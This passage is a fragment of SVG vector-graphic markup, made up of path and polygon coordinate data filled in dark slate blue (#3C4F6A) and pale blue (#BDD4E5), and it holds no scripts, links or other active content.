15.1667939,75.6091603 15.0401527,75.6519084 L15.0703053,75.5847328 C14.9858779,75.6335878 14.9376336,75.5847328 14.829084,75.7007634 C14.8348925,75.6234194 14.8575471,75.5483386 14.8954198,75.480916 C14.8351145,75.5175573 14.7929008,75.5908397 14.7868702,75.4503817 C14.8833588,75.3526718 14.8230534,75.340458 14.8712977,75.3832061 C14.8712977,75.3038168 14.8712977,75.1877863 14.7446565,75.3465649 C14.841145,75.1816794 14.8049618,75.1145038 14.7446565,75.151145 L14.7446565,75.2916031 C14.7084733,75.2916031 14.6903817,75.2916031 14.6722901,75.2549618 L14.7929008,75.0290076 C14.7929008,74.7053435 14.388855,75.4137405 14.5154962,74.9129771 C14.4190076,75.059542 14.5154962,75.0534351 14.4129771,75.2244275 C14.3828244,75.1755725 14.479313,74.821374 14.4612214,74.8152672 C14.4612214,74.6564885 14.2501527,75.1206107 14.22,74.9984733 C14.1898473,75.0839695 14.1054198,75.3099237 14.0149618,75.3587786 C14.0272854,75.206236 14.0816068,75.0602505 14.1717557,74.9374046 C14.1717557,74.9374046 14.1717557,74.9374046 14.1717557,74.9923664 C14.2217404,74.963222 14.253577,74.9102569 14.2561832,74.8519084 L14.2139695,74.9251908 C14.2139695,74.8335878 14.1596947,74.8091603 14.2139695,74.6870229 C14.1599223,74.7281165 14.1340951,74.7970681 14.1476336,74.8641221 C14.1476336,74.7175573 14.051145,74.8152672 14.0209924,74.7114504 C14.0140845,74.7610015 13.997697,74.8087119 13.9727481,74.8519084 C13.9184733,74.7114504 13.8581679,74.9923664 13.779771,74.9984733 C13.779771,74.8580153 13.9245038,74.7053435 13.8159542,74.7847328 C13.8278909,74.6799224 13.8722127,74.5816076 13.9425954,74.5038168 C13.8159542,74.6320611 13.8822901,74.351145 13.8581679,74.3083969 L13.9184733,74.2534351 C13.8822901,74.2534351 13.870229,74.2534351 13.8521374,74.2534351 L13.7978626,74.4244275 C13.7805199,74.3877443 13.7805199,74.3450801 13.7978626,74.3083969 C13.7379254,74.4489404 13.6694482,74.5855889 13.5928244,74.7175573 C13.5928244,74.6259542 13.4782443,74.7725191 13.5626718,74.5526718 C13.610916,74.6625954 13.6531298,74.3328244 13.7315267,74.3267176 C13.7315267,74.3267176 13.6953435,74.3267176 13.689313,74.3267176 C13.6941772,74.3059359 13.7046112,74.286917 13.7194656,74.2717557 C13.7194656,74.0458015 13.5807634,74.5038168 13.5083969,74.4610687 C13.5687023,74.3450382 13.5867939,74.2229008 13.5626718,74.2473282 C13.5385496,74.2717557 13.4903053,74.4549618 13.4239695,74.5343511 C13.4239695,74.4183206 13.339542,74.5832061 13.3214504,74.5343511 L13.3214504,74.5954198 C13.261145,74.7114504 13.2430534,74.6870229 13.1948092,74.7114504 C13.2309924,74.6137405 13.249084,74.6564885 13.2551145,74.6076336 C13.1284733,74.8091603 13.2551145,74.351145 13.1525954,74.4732824 C13.1525954,74.3755725 13.249084,74.2412214 13.2551145,74.1740458 C13.1284733,74.3083969 13.2551145,73.978626 13.1405344,74.0824427 C13.1259703,74.1885189 13.0746778,74.2859098 12.9958015,74.3572519 L13.1525954,74.2839695 L12.9837405,74.4977099 C13.0138931,74.4977099 13.0922901,74.4244275 13.0983206,74.4610687 C13.0390012,74.5200876 13.0008043,74.5974484 12.989771,74.680916 C13.0500763,74.4183206 12.8450382,74.7908397 12.8631298,74.6015267 L13.0380153,74.1984733 C13.0380153,73.9847328 12.820916,74.351145 12.7666412,74.1984733 L12.7666412,74.3755725 C12.6882443,74.5343511 12.7003053,74.3755725 12.6460305,74.4305344 C12.6829274,74.3382148 12.7092321,74.2419095 12.7244275,74.1435115 C12.6882443,74.2473282 12.6580916,74.1068702 12.5374809,74.3755725 L12.5736641,74.1740458 C12.5254198,74.070229 12.3203817,74.5282443 12.2661069,74.448855 C12.3505344,74.3145038 12.3565649,74.1984733 12.4530534,74.1129771 C12.4530534,74.1129771 12.4168702,74.070229 12.3746565,74.1618321 C12.3746565,74.070229 12.2299237,74.3206107 12.2600763,74.1618321 C12.2299237,74.2167939 12.1635878,74.3572519 12.1454962,74.3389313 C12.1436137,74.314541 12.1436137,74.2900391 12.1454962,74.2656489 C12.1454962,74.3328244 12.0670992,74.3450382 12.030916,74.5038168 C12.1274046,74.0458015 11.8017557,74.448855 11.8861832,74.0519084 C11.818549,74.0767757 11.747066,74.0891851 11.6751145,74.0885496 C11.6751145,74.0458015 11.7052672,74.0152672 11.7112977,74.0335878 C11.7112977,73.880916 11.5122901,74.4122137 11.4881679,74.2412214 C11.4640458,74.070229 11.578626,74.1374046 11.590687,74.0396947 C11.7535115,73.5816794 11.4700763,74.0396947 11.5243511,73.7832061 L11.5243511,73.7832061 C11.5243511,73.6122137 11.3554962,73.9175573 11.3072519,73.8564885 C11.3095528,73.8341573 11.3095528,73.8116442 11.3072519,73.789313 C11.2331719,73.9240759 11.1162873,74.0295276 10.9755725,74.0885496 C11.0278553,74.0050624 11.0684459,73.9146328 11.0961832,73.8198473 C11.06,73.8198473 10.9936641,74.1129771 10.9152672,74.1435115 C10.9283541,74.0063729 10.9566756,73.8711669 10.9996947,73.740458 L11.0539695,73.740458 C11.1263359,73.4778626 10.9816031,73.740458 10.969542,73.6671756 L11.0177863,73.5572519 C10.9212977,73.5572519 10.8187786,73.8381679 10.7343511,73.7832061 L10.7343511,73.8687023 C10.5835878,74.1251908 10.7343511,73.7038168 10.6258015,73.8687023 L10.7162595,73.5816794 C10.6321131,73.6782084 10.5369719,73.7643044 10.4328244,73.8381679 C10.5191538,73.7010242 10.620285,73.5740342 10.7343511,73.459542 C10.7343511,73.459542 10.619771,73.459542 10.5534351,73.5694656 C10.5534351,73.5694656 10.6137405,73.4900763 10.6137405,73.5328244 C10.4931298,73.740458 10.4026718,73.8259542 10.3423664,73.7954198 C10.5534351,73.2641221 10.2277863,73.6 10.3423664,73.1847328 C10.1614504,73.3435115 10.1554198,73.0137405 10.0167176,73.0015267 C9.90816794,73.4412214 9.97450382,73.0015267 9.82374046,73.4351145 C9.78755725,73.4351145 9.77549618,73.4351145 9.78152672,73.4351145 L9.78152672,73.1419847 C9.78152672,73.0076336 9.84183206,73.0564885 9.87198473,72.9587786 C9.9021374,72.8610687 9.91419847,72.7694656 9.90816794,72.6351145 C9.8659542,72.7938931 9.80564885,72.848855 9.79358779,72.7755725 L9.79358779,72.9954198 C9.61870229,73.1908397 9.84183206,72.6045802 9.66694656,72.7938931 L9.74534351,72.6717557 C9.66694656,72.7328244 9.57045802,72.6045802 9.40160305,72.9343511 C9.40803262,72.8628856 9.43073928,72.7939034 9.46793893,72.7328244 C9.37145038,72.6412214 9.08801527,73.0198473 9.06992366,72.7694656 L9.11816794,72.6656489 C9.11816794,72.6656489 9.00961832,72.8549618 9.02167939,72.7389313 C9.03951761,72.7045068 9.05173664,72.6673857 9.0578626,72.6290076 C9.0578626,72.6290076 8.93725191,72.7938931 8.93122137,72.7206107 L8.99755725,72.610687 C8.93122137,72.4335878 8.72618321,72.8427481 8.61160305,72.8793893 C8.67732157,72.7148723 8.67732157,72.5309292 8.61160305,72.3664122 L8.61160305,72.3236641 C8.4970229,72.2442748 8.3040458,72.5129771 8.14122137,72.5923664 C8.17740458,72.2259542 7.93618321,72.3664122 7.87587786,72.1343511 C7.8612529,72.2324396 7.82177638,72.3250161 7.76129771,72.4030534 C7.76129771,72.329771 7.61656489,72.5984733 7.71305344,72.3114504 L7.71305344,72.3114504 C7.78541985,72.0244275 7.71305344,72.0793893 7.65877863,72.0549618 L7.5321374,72.4335878 C7.58038168,71.8229008 7.15824427,72.5374046 7.24267176,72.0244275 C7.18236641,72.1099237 7.15221374,72.0977099 7.0919084,72.1832061 L7.15824427,71.9755725 C7.0919084,71.9022901 7.06175573,71.859542 6.94717557,71.8778626 L7.00748092,71.7435115 C6.95923664,71.7068702 6.76022901,72.3053435 6.7059542,72.2992366 L6.78435115,71.9938931 C6.6878626,71.9938931 6.66374046,71.670229 6.48885496,71.9206107 C6.48885496,71.8717557 6.5310687,71.7862595 6.54916031,71.7801527 C6.56725191,71.7740458 6.42854962,71.5175573 6.32603053,71.9450382 C6.40442748,71.670229 6.23557252,71.8839695 6.1451145,71.9938931 L6.21145038,71.7923664 C6.09083969,72.0366412 6.07274809,72.1038168 5.98832061,72.1587786 C5.90389313,72.2137405 6.02450382,71.9938931 6.03053435,72.048855 C6.03053435,71.9328244 5.9340458,72.2320611 5.90389313,72.1038168 L5.96419847,71.9816794 C5.92198473,71.951145 5.90389313,72.0244275 5.83152672,72.1648855 C5.75916031,72.3053435 5.75312977,72.0854962 5.79534351,71.9022901 C5.75916031,72.0122137 5.68679389,72.1526718 5.67473282,72.0916031 C5.70885992,72.0164806 5.77216311,71.9590076 5.84961832,71.9328244 C5.80740458,71.7679389 5.65664122,72.1282443 5.65664122,71.9328244 C5.66102416,71.8922329 5.66102416,71.8512785 5.65664122,71.810687 C5.7229771,71.810687 5.77122137,71.859542 5.76519084,71.8717557 C5.78101079,71.707649 5.82169104,71.5469877 5.88580153,71.3954198 C5.80137405,71.5236641 5.64458015,71.8045802 5.61442748,71.7068702 L5.61442748,71.6396947 L5.61442748,71.6396947 C5.61442748,71.6396947 5.61442748,71.6396947 5.57221374,71.6396947 C5.53,71.6396947 5.57221374,71.578626 5.54206107,71.5725191 C5.57824427,71.4137405 5.49984733,71.4687023 5.47572519,71.4564885 C5.42145038,71.6580153 5.39732824,71.6152672 5.38526718,71.7923664 C5.38526718,71.7923664 5.38526718,71.7923664 5.41541985,71.7923664 C5.44557252,71.7923664 5.41541985,71.7923664 5.41541985,71.7923664 L5.41541985,71.7923664 L5.5480916,71.7923664 C5.49381679,71.8900763 5.45160305,71.9694656 5.45160305,71.8473282 C5.40335878,71.9755725 5.34908397,72.1038168 5.32496183,72.1648855 C5.36717557,71.8717557 5.32496183,71.7007634 5.37320611,71.5175573 C5.25862595,71.6091603 5.15610687,71.5175573 5.00534351,71.9083969 C4.96916031,71.951145 5.00534351,71.7923664 5.00534351,71.7312977 C5.00534351,71.670229 5.04755725,71.7312977 5.06564885,71.6519084 C4.99328244,71.7374046 4.9148855,71.6519084 4.83648855,71.9145038 C4.83648855,71.7801527 4.9329771,71.6824427 4.83648855,71.7007634 L4.86664122,71.621374 C4.81839695,71.151145 4.42641221,72.2320611 4.39625954,71.621374 C4.39892847,71.6559269 4.39892847,71.690638 4.39625954,71.7251908 C4.25755725,71.4259542 3.92587786,71.8412214 3.79320611,71.4076336 C3.7570229,71.3160305 3.70877863,71.4870229 3.64244275,71.6091603 L3.68465649,71.3832061 L3.55801527,71.621374 C3.43137405,71.7923664 3.55801527,71.0473282 3.3529771,71.3709924 L3.3529771,71.5236641 C3.32282443,71.4870229 3.21427481,71.5847328 3.26251908,71.4137405 C3.26251908,71.4137405 3.21427481,71.5664122 3.21427481,71.480916 L3.21427481,71.3709924 L3.07557252,71.5419847 C3.02129771,71.4442748 3.19618321,71.0900763 3.07557252,71.0412214 C2.98090159,71.1513887 2.91460751,71.2835573 2.88259542,71.4259542 C2.90560489,71.4911092 2.90560489,71.5623259 2.88259542,71.6274809 L2.83435115,71.6763359 C2.73043693,71.9787155 2.67755704,72.2966273 2.67755704,72.6167939 L2.78610687,72.4274809 L2.78610687,72.5984733 L2.7559542,72.5984733 C2.7559542,72.7633588 2.79816794,72.5984733 2.84038168,72.5374046 C2.83370123,72.6003276 2.83370123,72.6637945 2.84038168,72.7267176 L2.97908397,72.4152672 C2.97908397,72.5557252 2.88862595,72.6778626 2.91274809,72.7572519 C2.97305344,72.6167939 2.95496183,72.4519084 3.02129771,72.3664122 C3.02129771,72.5251908 2.97908397,72.6534351 3.02129771,72.5251908 C3.01268943,72.5895419 2.99223372,72.6516858 2.96099237,72.7083969 C3.01526718,72.610687 3.05145038,72.7083969 3.11175573,72.5068702 C3.11175573,72.7022901 3.22633588,72.5068702 3.14793893,72.8 C3.14793893,72.7267176 3.25648855,72.5618321 3.29267176,72.5557252 C3.14793893,72.9282443 3.38916031,72.6045802 3.29267176,73.0137405 C3.41328244,72.6778626 3.46755725,72.8916031 3.5821374,72.7145038 C3.5821374,72.7145038 3.5821374,72.7938931 3.5459542,72.7755725 C3.50977099,72.7572519 3.5459542,72.9221374 3.5459542,72.9954198 C3.59989979,72.8169557 3.67695703,72.646516 3.7751145,72.4885496 C3.7751145,72.7816794 3.66053435,72.8183206 3.61229008,73.0992366 C3.66656489,72.8671756 3.74496183,72.8916031 3.78114504,72.6900763 C3.79359415,72.8016807 3.79359415,72.9143498 3.78114504,73.0259542 C3.87160305,72.6717557 3.82335878,72.9709924 3.90778626,72.7633588 C3.90778626,72.9526718 3.84145038,73.0992366 3.90778626,73.0076336 C3.89567417,73.0787322 3.86670241,73.1457916 3.82335878,73.2030534 Z M5.42145038,72.9465649 C5.40553307,72.9432746 5.38912342,72.9432746 5.37320611,72.9465649 C5.38183601,72.8993865 5.39813898,72.8539858 5.42145038,72.8122137 C5.42748092,72.8610687 5.42748092,72.9099237 5.42748092,72.9770992 L5.42145038,72.9465649 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="5.46366412 71.7557252 5.46366412 71.8045802 5.46366412 71.7435115"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="6.83259542 73.8259542 6.84465649 73.7709924 6.82053435 73.8137405"></polygon>
                        <path d="M15.5949618,76.7755725 L15.5949618,76.8244275 L15.5949618,76.7755725 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.8180916,76.940458 L15.8180916,77.0259542 C15.8221327,76.9976024 15.8221327,76.9688098 15.8180916,76.940458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="15.9628244 77.129771 16.0050382 77.0503817 16.0050382 77.0503817"></polygon>
                        <path d="M12.820916,75.9145038 L12.820916,75.9145038 C12.7726718,75.951145 12.7907634,75.9389313 12.820916,75.9145038 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.9305344,75.8717557 L13.8641985,75.951145 C13.8641985,75.951145 13.870229,75.9816794 13.9305344,75.8717557 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="11.6992366 75.7068702 11.6992366 75.7068702 11.6932061 75.7007634"></polygon>
                        <path d="M13.8219847,75.9267176 C13.8219847,75.9755725 13.8219847,75.9694656 13.8641985,75.9267176 C13.9064122,75.8839695 13.870229,75.9083969 13.8219847,75.9267176 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.7347328 77.6366412 16.7347328 77.6366412 16.7347328 77.6061069"></polygon>
                        <path d="M16.758855,77.6244275 L16.758855,77.6244275 C16.758855,77.6244275 16.770916,77.6 16.758855,77.6244275 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.8251908,77.5694656 L16.7769466,77.6061069 C16.7769466,77.6061069 16.7890076,77.6183206 16.8251908,77.5694656 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5296947,77.4290076 L16.4935115,77.4961832 L16.5296947,77.4290076 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.4452672,77.4290076 C16.4452672,77.4290076 16.4151145,77.5938931 16.4452672,77.5694656 L16.4754198,77.5145038 C16.4271756,77.5816794 16.5176336,77.2946565 16.4452672,77.4290076 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5538168,76.3908397 L16.59,76.4824427 C16.59,76.4030534 16.6503053,76.2992366 16.6864885,76.2931298 C16.7166412,76.0366412 16.6201527,76.4641221 16.5538168,76.3908397 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.4030534,76.2076336 C16.4573282,76.2076336 16.4573282,76.1038168 16.4814504,76.0610687 C16.4319808,76.0928444 16.4023099,76.1483148 16.4030534,76.2076336 L16.4030534,76.2076336 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.9436641,75.4625954 L15.0280916,75.2916031 C14.9858779,75.3038168 14.9979389,75.3587786 14.9436641,75.4625954 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="14.2501527 76.2320611 14.2260305 76.3541985 14.310458 76.2015267"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="14.6481679 74.9129771 14.6722901 74.8946565 14.5999237 74.9374046"></polygon>
                        <path d="M12.1032824,73.8687023 L12.0248855,74.0946565 C12.0610687,74.0641221 12.1575573,73.8198473 12.1032824,73.8687023 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M10.9152672,73.6549618 C10.9152672,73.5389313 10.9152672,73.459542 10.879084,73.5572519 C10.8429008,73.6549618 10.891145,73.6793893 10.9152672,73.6549618 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="7.6889313 72.1038168 7.73717557 72.0366412 7.67083969 72.0854962"></polygon>
                        <path d="M66.7158015,50.3267176 C66.7158015,50.2534351 66.7580153,50.0885496 66.7158015,50.1129771 L66.6554962,50.3938931 L66.7158015,50.3267176 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.6072519,49.7770992 C66.5286204,49.9720236 66.4798146,50.1779549 66.4625191,50.3877863 C66.5348855,50.119084 66.5228244,50.2351145 66.6072519,49.9175573 C66.6434351,49.9175573 66.6434351,50.0152672 66.6072519,50.119084 C66.6072519,50.0458015 66.6072519,50.1862595 66.6796183,50.0091603 C66.7519847,49.8320611 66.631374,49.7709924 66.5590076,49.9480916 C66.5689073,49.8894886 66.5850842,49.8321527 66.6072519,49.7770992 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.9236641,49.0015267 L63.9236641,49.0381679 C63.9259458,49.0260635 63.9259458,49.0136312 63.9236641,49.0015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.1808397,48.7267176 C62.1808397,48.7267176 62.1808397,48.6900763 62.1808397,48.6656489 C62.1751438,48.6855965 62.1751438,48.7067699 62.1808397,48.7267176 L62.1808397,48.7267176 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.8974046,48.3969466 C61.8974046,48.3969466 61.8974046,48.3969466 61.8974046,48.3969466 C61.8974046,48.3969466 61.9034351,48.378626 61.8974046,48.3969466 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.9236641,49.0015267 L63.8874809,48.9099237 C63.8512977,49.0015267 63.8814504,48.9770992 63.9236641,49.0015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1308397,50.4 C66.1466857,50.3799222 66.1589322,50.357186 66.1670229,50.3328244 C66.1670229,50.3328244 66.1670229,50.3328244 66.1670229,50.3328244 L66.1308397,50.4 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="64.6835115 48.8427481 64.6835115 48.8427481 64.6835115 48.7328244"></polygon>
                        <path d="M65.2745038,48.8671756 C65.2461559,48.9774546 65.2259979,49.0897275 65.2141985,49.2030534 C65.2141985,49.0992366 65.2141985,49.0564885 65.2624427,49.0381679 L65.2745038,48.8671756 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1429008,49.410687 L66.1429008,49.3801527 L66.1429008,49.410687 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M64.2674046,48.7267176 L64.2674046,48.6351145 C64.2644217,48.6655742 64.2644217,48.6962579 64.2674046,48.7267176 L64.2674046,48.7267176 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M48.4674046,52.0793893 L48.4674046,52.0427481 L48.4674046,52.0793893 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="47.490458 51.1267176 47.490458 51.1145038 47.4542748 50.9862595"></polygon>
                        <path d="M61.360687,48.0732824 L61.360687,48.0732824 C61.360687,48.0732824 61.3667176,48.0549618 61.360687,48.0732824 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M56.3251908,48.4091603 C56.4035878,48.6167939 56.258855,48.6900763 56.3674046,48.9221374 C56.349313,48.8305344 56.4096183,48.5435115 56.3251908,48.4091603 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1248092,50.3694656 L66.1248092,50.3694656 C66.1248092,50.3694656 66.1127481,50.3755725 66.1248092,50.3694656 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.0882443,48.2015267 C60.0882443,48.2442748 60.0882443,48.2748092 60.0882443,48.3053435 C60.0921297,48.2708498 60.0921297,48.2360205 60.0882443,48.2015267 L60.0882443,48.2015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.0290076,48.5557252 L61.0290076,48.519084 C61.0290076,48.519084 61.0169466,48.5496183 61.0290076,48.5557252 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.6058015,48.5435115 C59.6058015,48.5435115 59.6058015,48.4946565 59.5696183,48.5435115 L59.5696183,48.5435115 C59.5816794,48.519084 59.5937405,48.5068702 59.6058015,48.5435115 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="59.0992366 48.5557252 59.0992366 48.6045802 59.0992366 48.6045802"></polygon>
                        <path d="M49.860458,51.5725191 C49.8307045,51.5047663 49.8045351,51.4354569 49.7820611,51.3648855 C49.8303053,51.529771 49.7760305,51.6091603 49.860458,51.5725191 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1489313,50.2656489 C66.1547833,50.3000007 66.1547833,50.3351138 66.1489313,50.3694656 L66.1489313,50.3694656 C66.1523172,50.334945 66.1523172,50.3001695 66.1489313,50.2656489 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.6118321,50.448855 L59.5334351,50.448855 C59.5589096,50.4572521 59.5863576,50.4572521 59.6118321,50.448855 L59.6118321,50.448855 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M53.2556489,50.8030534 L53.2556489,50.8396947 C53.2556489,50.8396947 53.2556489,50.8335878 53.2556489,50.8030534 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.3042748,50.4610687 C59.2961442,50.4027338 59.2819956,50.3454229 59.2620611,50.2900763 L59.2620611,50.3572519 L59.3042748,50.4610687 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M49.4503817,52.048855 C49.5227481,52.048855 49.4021374,51.7435115 49.3719847,51.5603053 C49.4322901,51.4503817 49.4684733,51.7801527 49.5408397,51.9267176 C49.5709924,51.8290076 49.5408397,51.5358779 49.5770229,51.5419847 C49.5969948,51.5820268 49.6092735,51.6255463 49.6132061,51.670229 C49.6132061,51.4137405 49.7760305,51.6152672 49.7639695,51.2916031 C49.7663479,51.3159712 49.7663479,51.3405174 49.7639695,51.3648855 C49.7157252,51.2122137 49.6735115,51.059542 49.6433588,50.9435115 C49.679542,50.9435115 49.6433588,50.7358779 49.7217557,50.9435115 C49.7217557,50.9435115 49.7217557,51.0229008 49.7217557,51.0900763 L49.7217557,50.9923664 C49.8242748,51.2732824 49.7217557,51.1083969 49.7579389,51.3221374 C49.8001527,51.2061069 49.8182443,50.9496183 49.8845802,51.0167939 C49.9690076,51.2977099 49.7941221,51.1450382 49.9207634,51.3770992 L49.8182443,51.2916031 C49.9870992,51.719084 49.7639695,51.2916031 49.938855,51.7374046 C50.0594656,51.7923664 50.0172519,51.5603053 50.1378626,51.6152672 C50.1378626,51.4564885 50.0715267,51.3832061 50.0534351,51.2244275 C50.1318321,50.9068702 50.3429008,51.9083969 50.3609924,51.5053435 C50.3609924,51.3099237 50.2645038,50.9496183 50.3609924,51.1206107 L50.4152672,51.4442748 C50.5177863,51.4442748 50.3609924,50.9740458 50.5177863,51.1633588 C50.5177863,51.2916031 50.4635115,51.2854962 50.5177863,51.3221374 C50.6444275,51.5603053 50.5177863,51.1267176 50.5720611,51.1145038 L50.650458,51.4015267 C50.7469466,51.3282443 50.8132824,51.0961832 50.9218321,51.0167939 C50.9245303,51.1075105 50.9450303,51.1967761 50.9821374,51.2793893 C51.0967176,51.0961832 51.3017557,51.2366412 51.4826718,51.3770992 L51.4826718,51.1083969 C51.512416,51.1557197 51.5271468,51.2111269 51.5248855,51.2671756 C51.6032824,51.3465649 51.5248855,51.1083969 51.5248855,51.0045802 C51.5248855,50.9007634 51.5972519,51.1389313 51.5972519,51.2183206 C51.6515267,50.9862595 51.7841985,50.7053435 51.9409924,50.9496183 L51.9409924,51.0290076 C52.0435115,51.1145038 51.9409924,50.5038168 52.0555725,50.7175573 L52.0555725,50.7664122 C52.2485496,50.8335878 52.399313,50.5648855 52.6043511,50.919084 C52.5681679,50.5587786 52.8093893,51.0473282 52.7309924,50.5465649 C52.8757252,50.778626 52.8636641,50.870229 53.0325191,51.010687 C53.0747328,51.010687 53.0325191,50.6931298 53.0747328,50.6320611 L53.1169466,50.8885496 L53.1169466,50.6076336 L53.2074046,50.9129771 L53.2375573,50.8396947 C53.2028918,50.781849 53.1803144,50.7174163 53.1712214,50.6503817 C53.2194656,50.5221374 53.370229,50.8030534 53.3943511,50.9374046 L53.5149618,50.6870229 C53.5312469,50.7593776 53.5312469,50.8345156 53.5149618,50.9068702 C53.5632061,50.6198473 53.5752672,51.1755725 53.6174809,50.9068702 C53.6119124,50.8377739 53.6119124,50.768333 53.6174809,50.6992366 C53.6777863,50.8458015 53.7682443,50.8396947 53.8285496,50.7603053 L53.8285496,50.9435115 C53.9551908,50.9435115 54.069771,50.821374 54.2024427,50.8030534 C54.1397459,50.6700823 54.1207263,50.5202796 54.1481679,50.3755725 L54.2024427,50.6503817 C54.2024427,50.4732824 54.1421374,50.5526718 54.1662595,50.3328244 C54.2265649,50.3328244 54.2446565,50.6442748 54.2325954,50.7358779 L54.2808397,50.6320611 C54.2808397,50.7175573 54.2808397,50.7603053 54.2808397,50.8641221 C54.2808397,50.6931298 54.4255725,51.1267176 54.419542,50.8274809 L54.419542,50.9068702 C54.5582443,50.9068702 54.6064885,50.7847328 54.7150382,50.7541985 C54.7150382,50.5160305 54.7150382,50.5587786 54.7150382,50.3633588 C54.8054962,50.4305344 54.9200763,50.6076336 55.0165649,50.5770992 C55.0708397,50.448855 55.0165649,50.3694656 55.0165649,50.2229008 C55.0165649,50.4427481 55.1432061,50.4122137 55.1130534,50.5709924 C55.2216031,50.5221374 55.2577863,50.5099237 55.3844275,50.3145038 C55.3577565,50.25039 55.3414662,50.1823415 55.3361832,50.1129771 C55.3361832,50.0763359 55.4085496,50.1984733 55.4145802,50.3083969 L55.4145802,50.3083969 C55.5532824,49.9664122 55.8729008,50.919084 55.9573282,50.4305344 L55.9573282,50.4305344 L56.0719084,50.1801527 C56.1382443,50.1801527 56.0719084,50.351145 56.1080916,50.4793893 C56.2226718,50.1007634 56.349313,50.5160305 56.4518321,50.259542 C56.6025954,50.870229 56.7835115,50.1801527 56.9463359,50.5832061 L56.9463359,50.4305344 C56.9463359,50.2778626 56.9945802,50.5160305 57.0187023,50.5465649 C57.0187023,50.4305344 56.970458,50.4183206 57.0187023,50.3328244 C57.2840458,50.119084 57.6217557,50.5160305 57.9051908,50.6381679 C58.0137405,50.6381679 57.9051908,49.8442748 58.0740458,50.1984733 L58.0740458,50.4854962 C58.2670229,50.1312977 58.5082443,50.4854962 58.6770992,50.1801527 C58.6770992,50.2473282 58.6770992,50.3328244 58.6770992,50.3267176 C58.7253435,50.5343511 58.8399237,50.3267176 58.8338931,50.1679389 C58.8338931,50.1679389 58.8338931,50.3206107 58.8700763,50.4061069 C58.9062595,50.4916031 58.9725954,50.1374046 59.0027481,50.3389313 C59.0074715,50.3672293 59.0074715,50.3961295 59.0027481,50.4244275 C59.0027481,50.3267176 59.1354198,50.4244275 59.0992366,50.210687 C59.1836641,50.3206107 59.25,50.1007634 59.3163359,50.210687 C59.3525191,49.9480916 59.4490076,50.3389313 59.4550382,49.9603053 C59.4550382,50.351145 59.599771,50.2717557 59.6480153,50.0885496 C59.6480153,50.2045802 59.690229,50.210687 59.6480153,50.3694656 C59.7083206,50.3694656 59.7565649,50.2961832 59.7445038,50.0946565 C59.8530534,50.5587786 59.9555725,49.7221374 60.0158779,50.3145038 C60.1488741,50.141607 60.3099824,49.9929155 60.4922901,49.8748092 C60.4922901,50.259542 60.3234351,49.9114504 60.3294656,50.3206107 C60.4741985,50.1618321 60.558626,49.8259542 60.6973282,49.9175573 C60.739542,49.9725191 60.6973282,50.0885496 60.661145,50.1557252 C60.8119084,49.9908397 60.9385496,50.1984733 61.0712214,49.9847328 C61.0801569,50.0208154 61.0801569,50.0585739 61.0712214,50.0946565 C61.0712214,50.0946565 61.1315267,50.1496183 61.1315267,49.9725191 L61.1315267,50.021374 C61.1368718,49.7944445 61.1775768,49.5697939 61.2521374,49.3557252 C61.1978626,49.8564885 61.3727481,49.4839695 61.2883206,50.119084 